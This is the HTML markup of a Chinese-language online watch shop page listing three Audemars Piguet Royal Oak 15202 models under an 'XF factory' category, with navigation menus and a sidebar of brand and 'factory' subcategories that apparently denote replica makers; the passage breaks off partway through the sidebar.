		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">皇家橡樹-XF廠</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-15370 status-publish first instock product_cat--xf product_cat-ap product_tag-ap product_tag-a product_tag-xf product_tag-228 product_tag-300 product_tag-304 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/15370/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/09/1574387205676074.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">皇家橡樹-XF廠<span class="sep">/</span>皇家橡樹系列</span><h2 class="woocommerce-loop-product__title">XF廠 愛彼AP 皇家橡樹系列 15202</h2>
</div></a><a href="https://taione-t1.com/product/15370/" data-quantity="1" class="button product_type_simple" data-product_id="15370" data-product_sku="" aria-label="深入瞭解「XF廠 愛彼AP 皇家橡樹系列 15202」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-15706 status-publish instock product_cat--xf product_cat-ap product_tag-ap product_tag-a product_tag-xf product_tag-228 product_tag-300 product_tag-304 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/xf%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15202bc-oo-1240bc-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300" src="https://taione-t1.com/wp-content/uploads/2020/09/2069_thumb_P_1594321038863.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="product-details"><span class="posted_in">皇家橡樹-XF廠<span class="sep">/</span>皇家橡樹系列</span><h2 class="woocommerce-loop-product__title">XF廠 愛彼AP 皇家橡樹系列 15202BC.OO.1240BC.01</h2>
</div></a><a href="https://taione-t1.com/product/xf%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15202bc-oo-1240bc-01/" data-quantity="1" class="button product_type_simple" data-product_id="15706" data-product_sku="" aria-label="深入瞭解「XF廠 愛彼AP 皇家橡樹系列 15202BC.OO.1240BC.01」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-15696 status-publish last instock product_cat--xf product_cat-ap product_tag-ap product_tag-a product_tag-jf product_tag-228 product_tag-300 product_tag-304 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/jf%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15202/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1595216651229566-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1595216651229566-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1595216651229566-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1595216651229566-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">皇家橡樹-XF廠<span class="sep">/</span>皇家橡樹系列</span><h2 class="woocommerce-loop-product__title">XF廠 愛彼AP 皇家橡樹系列 15202IP.OO.1240IP.01</h2>
</div></a><a href="https://taione-t1.com/product/jf%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15202/" data-quantity="1" class="button product_type_simple" data-product_id="15696" data-product_sku="" aria-label="深入瞭解「XF廠 愛彼AP 皇家橡樹系列 15202IP.OO.1240IP.01」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">3/3</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
